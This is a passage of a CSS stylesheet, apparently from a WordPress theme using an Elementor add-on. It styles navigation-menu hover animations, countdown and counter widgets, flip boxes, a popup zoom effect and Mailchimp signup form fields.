.e--pointer-framed.e--animation-draw .opalelementor-item:focus:before,
.e--pointer-framed.e--animation-draw .opalelementor-item.highlighted:before {
  -webkit-transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
  transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item-active:before {
  -webkit-transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
  transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:hover:after,
.e--pointer-framed.e--animation-draw .opalelementor-item:focus:after,
.e--pointer-framed.e--animation-draw .opalelementor-item.highlighted:after {
  -webkit-transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
  transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item-active:after {
  -webkit-transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
  transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
}

.e--pointer-framed.e--animation-corners .opalelementor-item:before,
.e--pointer-framed.e--animation-corners .opalelementor-item:after {
  width: 3px;
  height: 3px;
}

.e--pointer-framed.e--animation-corners .opalelementor-item:before {
  border-width: 3px 0 0 3px;
}

.e--pointer-framed.e--animation-corners .opalelementor-item:after {
  content: "";
  top: initial;
  bottom: 0;
  left: initial;
  right: 0;
  border-width: 0 3px 3px 0;
}

.e--pointer-framed.e--animation-corners .opalelementor-item:hover:before,
.e--pointer-framed.e--animation-corners .opalelementor-item:hover:after {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
  transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.e--pointer-framed.e--animation-corners .opalelementor-item:focus:before,
.e--pointer-framed.e--animation-corners .opalelementor-item:focus:after {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
  transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.e--pointer-framed.e--animation-corners .opalelementor-item.highlighted:before,
.e--pointer-framed.e--animation-corners .opalelementor-item.highlighted:after {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
  transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.e--pointer-framed.e--animation-corners .opalelementor-item-active:before,
.e--pointer-framed.e--animation-corners .opalelementor-item-active:after {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
  transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.e--pointer-framed.e--animation-none {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-framed.e--animation-none .opalelementor-item,
.e--pointer-framed.e--animation-none:before,
.e--pointer-framed.e--animation-none:after,
.e--pointer-framed.e--animation-none:hover,
.e--pointer-framed.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-framed.e--animation-none .opalelementor-item:before,
.e--pointer-framed.e--animation-none .opalelementor-item:after,
.e--pointer-framed.e--animation-none .opalelementor-item:hover,
.e--pointer-framed.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-background .opalelementor-item:before,
.e--pointer-background .opalelementor-item:after {
  content: "";
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.e--pointer-background .opalelementor-item:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #55595c;
  z-index: -1;
}

.e--pointer-background .opalelementor-item:hover,
.e--pointer-background .opalelementor-item:focus,
.e--pointer-background .opalelementor-item.highlighted {
  color: #fff;
}

.e--pointer-background .opalelementor-item-active {
  color: #fff;
}

.e--pointer-background.e--animation-grow .opalelementor-item:before {
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
}

.e--pointer-background.e--animation-grow .opalelementor-item:hover:before,
.e--pointer-background.e--animation-grow .opalelementor-item:focus:before,
.e--pointer-background.e--animation-grow .opalelementor-item.highlighted:before {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.e--pointer-background.e--animation-grow .opalelementor-item-active:before {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.e--pointer-background.e--animation-shrink .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.e--pointer-background.e--animation-shrink .opalelementor-item:hover:before,
.e--pointer-background.e--animation-shrink .opalelementor-item:focus:before,
.e--pointer-background.e--animation-shrink .opalelementor-item.highlighted:before {
  -webkit-transition: opacity 0.15s, -webkit-transform 0.4s;
  transition: opacity 0.15s, -webkit-transform 0.4s;
  transition: opacity 0.15s, transform 0.4s;
  transition: opacity 0.15s, transform 0.4s, -webkit-transform 0.4s;
}

.e--pointer-background.e--animation-shrink .opalelementor-item-active:before {
  -webkit-transition: opacity 0.15s, -webkit-transform 0.4s;
  transition: opacity 0.15s, -webkit-transform 0.4s;
  transition: opacity 0.15s, transform 0.4s;
  transition: opacity 0.15s, transform 0.4s, -webkit-transform 0.4s;
}

.e--pointer-background.e--animation-sweep-left .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  left: 100%;
}

.e--pointer-background.e--animation-sweep-right .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  right: 100%;
}

.e--pointer-background.e--animation-sweep-up .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  top: 100%;
}

.e--pointer-background.e--animation-sweep-down .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  bottom: 100%;
}

.e--pointer-background.e--animation-shutter-out-vertical .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  bottom: 50%;
  top: 50%;
}

.e--pointer-background.e--animation-shutter-out-horizontal .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  right: 50%;
  left: 50%;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:after,
.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:after {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #55595c;
  z-index: -1;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:before {
  top: 0;
  bottom: 100%;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:after {
  top: 100%;
  bottom: 0;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:hover:before,
.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:focus:before,
.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item.highlighted:before {
  bottom: 50%;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item-active:before {
  bottom: 50%;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:hover:after,
.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:focus:after,
.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item.highlighted:after {
  top: 50%;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item-active:after {
  top: 50%;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:before {
  right: 0;
  left: 100%;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:after {
  right: 100%;
  left: 0;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:hover:before,
.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:focus:before,
.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item.highlighted:before {
  left: 50%;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item-active:before {
  left: 50%;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:hover:after,
.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:focus:after,
.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item.highlighted:after {
  right: 50%;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item-active:after {
  right: 50%;
}

.e--pointer-background.e--animation-none {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-background.e--animation-none .opalelementor-item,
.e--pointer-background.e--animation-none:before,
.e--pointer-background.e--animation-none:after,
.e--pointer-background.e--animation-none:hover,
.e--pointer-background.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-background.e--animation-none .opalelementor-item:before,
.e--pointer-background.e--animation-none .opalelementor-item:after,
.e--pointer-background.e--animation-none .opalelementor-item:hover,
.e--pointer-background.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-text.e--animation-skew .opalelementor-item:hover,
.e--pointer-text.e--animation-skew .opalelementor-item:focus {
  -webkit-transform: skew(-8deg);
  transform: skew(-8deg);
}

.e--pointer-text.e--animation-grow .opalelementor-item:hover,
.e--pointer-text.e--animation-grow .opalelementor-item:focus {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.e--pointer-text.e--animation-shrink .opalelementor-item:hover,
.e--pointer-text.e--animation-shrink .opalelementor-item:focus {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.e--pointer-text.e--animation-float .opalelementor-item:hover,
.e--pointer-text.e--animation-float .opalelementor-item:focus {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.e--pointer-text.e--animation-sink .opalelementor-item:hover,
.e--pointer-text.e--animation-sink .opalelementor-item:focus {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.e--pointer-text.e--animation-rotate .opalelementor-item:hover,
.e--pointer-text.e--animation-rotate .opalelementor-item:focus {
  -webkit-transform: rotate(6deg);
  transform: rotate(6deg);
}

.e--pointer-text.e--animation-none {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-text.e--animation-none .opalelementor-item,
.e--pointer-text.e--animation-none:before,
.e--pointer-text.e--animation-none:after,
.e--pointer-text.e--animation-none:hover,
.e--pointer-text.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-text.e--animation-none .opalelementor-item:before,
.e--pointer-text.e--animation-none .opalelementor-item:after,
.e--pointer-text.e--animation-none .opalelementor-item:hover,
.e--pointer-text.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-icon .opalelementor-nav-menu .menu-item .fa,
.e--pointer-icon .opalelementor-nav-menu .menu-item .opalelementor-item {
  display: inline-block;
}

.e--pointer-icon .opalelementor-nav-menu .menu-item .fa {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.e--pointer-icon .opalelementor-nav-menu .menu-item:hover .fa {
  width: auto;
  opacity: 1;
  visibility: visible;
  padding-right: 10px;
}

.navbar-expand-md {
  position: relative;
}
.navbar-expand-md .navbar-collapse {
  border-top: 2px dotted #ddd;
  padding: 15px 0;
  margin: 15px 0;
}
.navbar-expand-md .dropdown-menu {
  padding: 15px 30px;
}
.navbar-expand-md .dropdown-menu .dropdown-item {
  position: relative;
  padding: 10px 0;
}
.navbar-expand-md .dropdown-menu .dropdown-item:after {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}
.navbar-expand-md .dropdown-menu .dropdown-item:hover {
  background-color: transparent;
}
.navbar-expand-md .dropdown-menu .dropdown-item:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
@media (max-width: 767px) {
  .navbar-expand-md .navbar-toggler {
    top: 0;
  }
  .navbar-expand-md .navbar-toggler .navbar-toggler-icon {
    content: "\f0c9";
    font-family: "Awesome";
  }
}

.menu-item-type-custom .opalelementor-item:after {
  height: 1px;
}

.opalelementor-nav-menu-popup > .opalelementor-nav-menu > li {
  text-align: center;
}

.opalelementor-nav-menu-popup .opalelementor-nav-menu > li,
.opalelementor-nav-menu-popup .opalelementor-nav-menu .has-mega-menu {
  position: relative;
}

.opalelementor-nav-menu-popup .opalelementor-nav-menu .opalelementor-nav-menu--dropdown {
  opacity: 0;
  visibility: hidden;
  -webkit-animation: all 0.6s ease-in-out;
  animation: all 0.6s ease-in-out;
}

.opalelementor-nav-menu-popup .opalelementor-nav-menu .opalelementor-item-active {
  color: #212121;
}

.opalelementor-nav-menu-popup .opalelementor-nav-menu .highlighted + .opalelementor-nav-menu--dropdown {
  opacity: 1;
  visibility: visible;
  position: relative;
}

.elementor-widget-opal-navigation-menu .opalelementor-nav-menu .opalelementor-item {
  padding: 5px 0;
}

.opalelementor-nav-menu-popup .opalelementor-nav-menu > li {
  opacity: 0;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
}

.mfp-s-ready .opalelementor-nav-menu-popup .opalelementor-nav-menu > li {
  opacity: 1;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

.elementor-widget-opal-countdown.elementor-countdown--label-block .elementor-countdown-label {
  display: block;
  text-align: center;
}

.elementor-widget-opal-countdown .elementor-opal-countdown {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  margin-right: auto;
  margin-left: auto;
}

.elementor-widget-opal-countdown .elementor-countdown-item {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  text-align: center;
}

.elementor-widget-counter.elementor-position-top .elementor-icon-counter {
  text-align: center;
}

.elementor-widget-counter.elementor-position-left .elementor-counter,
.elementor-widget-counter.elementor-position-right .elementor-counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.elementor-widget-counter.elementor-position-left .elementor-counter .elementor-counter-number-prefix,
.elementor-widget-counter.elementor-position-left .elementor-counter .elementor-counter-number-suffix,
.elementor-widget-counter.elementor-position-right .elementor-counter .elementor-counter-number-prefix,
.elementor-widget-counter.elementor-position-right .elementor-counter .elementor-counter-number-suffix {
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
}

.elementor-widget-counter.elementor-position-left .elementor-counter {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.elementor-widget-counter.elementor-position-left .elementor-counter .elementor-counter-title {
  text-align: left;
}

.elementor-widget-counter.elementor-position-left .elementor-icon-counter {
  margin-right: 10px;
}

.elementor-widget-counter.elementor-position-right .elementor-icon-counter {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  margin-left: 10px;
}

.elementor-widget-counter.elementor-position-right .elementor-counter {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.elementor-widget-counter.elementor-position-right .elementor-counter .elementor-counter-title {
  text-align: right;
}

.counter-wheel {
  width: 5em;
  height: 5em;
  position: relative;
  border: 0;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0.5em;
  font-family: monospace;
  background: #fff;
  color: #000;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}

.counter-wheel:before {
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  max-width: 100%;
  width: 100%;
  height: 100%;
  background: inherit;
  content: "";
  display: block;
  border-radius: 50%;
}

.counter-wheel-content {
  content: "";
  text-align: center;
  border-width: inherit;
  border-style: solid;
  border-color: inherit;
  border-radius: 50%;
  background: inherit;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: block;
  position: relative;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-box-pack: center;
  -webkit-box-align: center;
  display: -moz-box;
  -moz-box-pack: center;
  -moz-box-align: center;
  display: -ms-flexbox;
  display: flex;
  box-orient: vertical;
  box-pack: center;
  box-align: center;
  max-height: 100%;
}

.counter-wheel svg {
  top: -3%;
  left: -3%;
  right: -3%;
  bottom: -3%;
  position: absolute;
  max-width: 106%;
  width: 106%;
  height: 106%;
}

.counter-content .counter-title {
  margin: 25px 0;
}

.counter-wheel svg .counter-wheel-highlight {
  fill: currentColor;
}

.counter-wheel-highlight {
  color: teal;
  color: currentColor;
}

.counter-wheel-callbacks {
  width: 200px;
  height: 200px;
  border-color: #ddd;
  border-width: 10px;
  background: #101433;
  text-transform: uppercase;
  font-family: inherit;
  font-size: 16px;
  padding: 15px;
  line-height: 28px;
}

.counter-wheel-callbacks .counter-wheel-content {
  background: #fff;
  color: #000;
}

.counter-wheel-callbacks .counter-wheel-content > div {
  font-weight: bold;
  font-size: 32px;
}

.counter-wheel-callbacks .counter-wheel-content > div > * {
  margin: 0 5px;
}

.counter-wheel-callbacks .counter-wheel-highlight {
  transition: all 0.25s ease-in;
  -webkit-transition: all 0.25s ease-in;
  color: #e71232;
}

.counter-level-warn .counter-wheel-highlight {
  color: orange;
}

.counter-level-ok .counter-wheel-highlight {
  color: green;
}

.elementor-widget-divider.divider-has-underline-yes .elementor-divider-separator:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.elementor-widget-divider.divider-has-underline-yes.divider-underline-center .elementor-divider-separator:before {
  left: 0;
  right: 0;
  margin: 0 auto;
}

.elementor-widget-divider.divider-has-underline-yes.divider-underline-right .elementor-divider-separator:before {
  left: auto;
  right: 0;
}

.elementor-widget-divider .elementor-divider-separator {
  position: relative;
}
.elementor-widget-divider .elementor-divider-separator:before {
  width: 30px;
  height: 1px;
}

.elementor-flip-box {
  height: 280px;
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

@media (max-device-width: 1024px) {
  .elementor-flip-box {
    cursor: pointer;
  }
}

.elementor-flip-box__front {
  background-color: #666;
}

.elementor-flip-box__back {
  background-color: #212121;
  display: block;
}

.elementor-flip-box__layer {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}

.elementor-flip-box__layer__overlay {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  text-align: center;
  padding: 35px;
}

.elementor-flip-box__layer__title {
  font-size: 21px;
}

.elementor-flip-box__layer__description {
  font-size: 14px;
  color: #fff;
}

.elementor-flip-box__layer__title {
  color: #fff;
}

.elementor-flip-box__layer__description:not(:last-child) {
  margin: 0 0 20px 0;
  padding: 0;
}

.elementor-flip-box__layer__title {
  line-height: 1;
  font-weight: 600;
}
.elementor-flip-box__layer__title:not(:last-child) {
  margin: 0 0 20px 0;
  padding: 0;
}

.elementor-flip-box .elementor-icon,
.elementor-flip-box .elementor-view-framed .elementor-icon,
.elementor-flip-box .elementor-view-stacked .elementor-icon {
  color: #fff;
}

.elementor-flip-box .elementor-view-framed .elementor-icon {
  border-color: #fff;
}

.elementor-flip-box .elementor-view-stacked .elementor-icon {
  background-color: rgba(0, 0, 0, 0.5);
}

.elementor-flip-box__button.elementor-button {
  cursor: pointer;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  border: solid 2px white;
  color: white;
  background: transparent;
}
.elementor-flip-box__button.elementor-button:hover {
  background: transparent;
  text-decoration: none;
}

.elementor-flip-box__image {
  margin: 0 0 20px 0;
  display: inline-block;
  width: 100%;
}
.elementor-flip-box__image img {
  width: 50%;
}

.elementor-flip-box .elementor-icon-wrapper {
  margin-bottom: 20px;
}

.elementor-flip-box--3d .elementor-flip-box__layer__inner {
  -webkit-transform: translateZ(90px) scale(0.91);
  transform: translateZ(90px) scale(0.91);
}

.elementor-flip-box--3d .elementor-flip-box__layer__overlay {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(0.1px);
  transform: translateZ(0.1px);
}

.elementor-flip-box--effect-flip .elementor-flip-box {
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.elementor-flip-box--effect-flip .elementor-flip-box__layer {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.elementor-flip-box--effect-flip .elementor-flip-box__front {
  -webkit-transform: none;
  transform: none;
  z-index: 1;
}

.elementor-flip-box--effect-flip .elementor-flip-box:hover .elementor-flip-box__back {
  -webkit-transform: none;
  transform: none;
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box__back {
  -webkit-transform: rotateX(0) rotateY(-180deg);
  transform: rotateX(0) rotateY(-180deg);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: rotateX(0) rotateY(180deg);
  transform: rotateX(0) rotateY(180deg);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box__back {
  -webkit-transform: rotateX(0) rotateY(180deg);
  transform: rotateX(0) rotateY(180deg);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: rotateX(0) rotateY(-180deg);
  transform: rotateX(0) rotateY(-180deg);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box__back {
  -webkit-transform: rotateX(-180deg) rotateY(0);
  transform: rotateX(-180deg) rotateY(0);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: rotateX(180deg) rotateY(0);
  transform: rotateX(180deg) rotateY(0);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box__back {
  -webkit-transform: rotateX(180deg) rotateY(0);
  transform: rotateX(180deg) rotateY(0);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: rotateX(-180deg) rotateY(0);
  transform: rotateX(-180deg) rotateY(0);
}

.elementor-flip-box--effect-push .elementor-flip-box__front {
  -webkit-transform: none;
  transform: none;
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: translateX(100%) translateY(0);
  transform: translateX(100%) translateY(0);
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: translateX(-100%) translateY(0);
  transform: translateX(-100%) translateY(0);
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: translateX(0) translateY(-100%);
  transform: translateX(0) translateY(-100%);
}

.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: translateX(0) translateY(100%);
  transform: translateX(0) translateY(100%);
}

.elementor-flip-box--effect-slide .elementor-flip-box,
.elementor-flip-box--effect-push .elementor-flip-box {
  overflow: hidden;
}

.elementor-flip-box--effect-slide .elementor-flip-box:hover .elementor-flip-box__back,
.elementor-flip-box--effect-push .elementor-flip-box:hover .elementor-flip-box__back {
  -webkit-transform: none;
  transform: none;
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-right .elementor-flip-box__back,
.elementor-flip-box--effect-push.elementor-flip-box--direction-right .elementor-flip-box__back {
  -webkit-transform: translateX(-100%) translateY(0);
  transform: translateX(-100%) translateY(0);
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-left .elementor-flip-box__back,
.elementor-flip-box--effect-push.elementor-flip-box--direction-left .elementor-flip-box__back {
  -webkit-transform: translateX(100%) translateY(0);
  transform: translateX(100%) translateY(0);
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-up .elementor-flip-box__back,
.elementor-flip-box--effect-push.elementor-flip-box--direction-up .elementor-flip-box__back {
  -webkit-transform: translateX(0) translateY(100%);
  transform: translateX(0) translateY(100%);
}

.elementor-flip-box--effect-slide.elementor-flip-box--direction-down .elementor-flip-box__back,
.elementor-flip-box--effect-push.elementor-flip-box--direction-down .elementor-flip-box__back {
  -webkit-transform: translateX(0) translateY(-100%);
  transform: translateX(0) translateY(-100%);
}

.elementor-flip-box--effect-zoom-out .elementor-flip-box .elementor-flip-box__front {
  -webkit-transition: opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  transition: opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  transition: transform 0.7s, opacity 0.35s, width 0.1ms;
  transition: transform 0.7s, opacity 0.35s, width 0.1ms, -webkit-transform 0.7s;
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
  z-index: 1;
  width: 100%;
}

.elementor-flip-box--effect-zoom-out .elementor-flip-box:hover .elementor-flip-box__front {
  width: 0;
  opacity: 0;
  -webkit-transform: scale(0.7);
  transform: scale(0.7);
  -webkit-transition: opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
  transition: opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
  transition: transform 0.8s, opacity 0.7s 0.1s, width 0.1ms 0.7s;
  transition: transform 0.8s, opacity 0.7s 0.1s, width 0.1ms 0.7s, -webkit-transform 0.8s;
}

.elementor-flip-box--effect-zoom-in .elementor-flip-box .elementor-flip-box__back {
  -webkit-transition: opacity 0.5s 0.2s, -webkit-transform 0.7s;
  transition: opacity 0.5s 0.2s, -webkit-transform 0.7s;
  transition: transform 0.7s, opacity 0.5s 0.2s;
  transition: transform 0.7s, opacity 0.5s 0.2s, -webkit-transform 0.7s;
  opacity: 0;
  -webkit-transform: scale(0.7);
  transform: scale(0.7);
}

.elementor-flip-box--effect-zoom-in .elementor-flip-box:hover .elementor-flip-box__back {
  -webkit-transition: opacity 0.5s, -webkit-transform 0.7s;
  transition: opacity 0.5s, -webkit-transform 0.7s;
  transition: transform 0.7s, opacity 0.5s;
  transition: transform 0.7s, opacity 0.5s, -webkit-transform 0.7s;
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-flip-box--effect-fade .elementor-flip-box .elementor-flip-box__back {
  opacity: 0;
}

.elementor-flip-box--effect-fade .elementor-flip-box:hover .elementor-flip-box__back {
  opacity: 1;
}

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__front {
  display: none;
}

.elementor-widget-flip-box.elementor-flip-box--flipped .elementor-widget-container .elementor-flip-box__back {
  -webkit-transform: none;
  transform: none;
  opacity: 1;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .contactform-content {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .contactform-content {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .contactform-content {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.widget.widget_mc4wp_form_widget {
  margin-bottom: 0;
  padding-bottom: 0;
}

.mc4wp-form .widget-title p {
  font-size: 16px;
}

.mc4wp-form-fields {
  position: relative;
}
.mc4wp-form-fields .input-group {
  border-bottom: 1px solid #999;
}
.mc4wp-form-fields input[type="email"] {
  border: 0;
  background: transparent;
  padding-left: 0;
  padding-right: 0;
}
.mc4wp-form-fields input[type="submit"],
.mc4wp-form-fields button[type="submit"] {
  border: 0;
  height: 100%;
  padding-left: 0;
  padding-right: 0;
}
.mc4wp-form-fields input[type="submit"] .lable,
.mc4wp-form-fields button[type="submit"] .lable {
  display: none;
}
.mc4wp-form-fields input[type="submit"] .icon,
.mc4wp-form-fields button[type="submit"] .icon {
  position: relative;
  top: 3px;
}

.style-1 .mc4wp-form-fields input[type="email"] {
  border-color: #ccc;
  border-right: 0;
}

.style-1 .mc4wp-form-fields input[type="submit"] .lable,
.style-1 .mc4wp-form-fields button[type="submit"] .lable {
  display: block;
  color: #666;
  font-weight: 600;
}

.style-1 .mc4wp-form-fields input[type="submit"] .icon,
.style-1 .mc4wp-form-fields button[type="submit"] .icon {
  display: none;
}

.style-2 .mc4wp-form-fields input[type="submit"],
.style-2 .mc4wp-form-fields button[type="submit"] {
  position: absolute;
